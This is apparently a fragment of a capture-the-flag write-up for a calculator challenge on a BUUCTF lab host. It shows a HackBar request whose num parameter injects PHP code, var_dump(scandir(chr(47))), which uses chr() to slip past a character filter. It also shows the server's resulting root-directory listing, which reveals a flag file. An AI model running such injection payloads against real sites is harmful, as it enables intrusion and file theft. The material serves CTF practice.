 array(22) { [0]=> string(10) ".dockerenv" [1]=> string(3) "bin" [2]=> string(4) "boot" [3]=> string(3) "dev" [4]=> string(3) "etc" [5]=> string(5) "f1agg" [6]=> string(4) "home" [7]=> string(3) "lib" [8]=>
string(5) "lib64" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=>
string(8) "start.sh" [18]=> string(3) "sys" [19]=> string(3) "tmp" [20]=> string(3) "usr" [21]=> string(3) "var" }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://node5.buuoj.cn:27236/calc.php? num=var_dump(scandir(chr(47)))
Split URL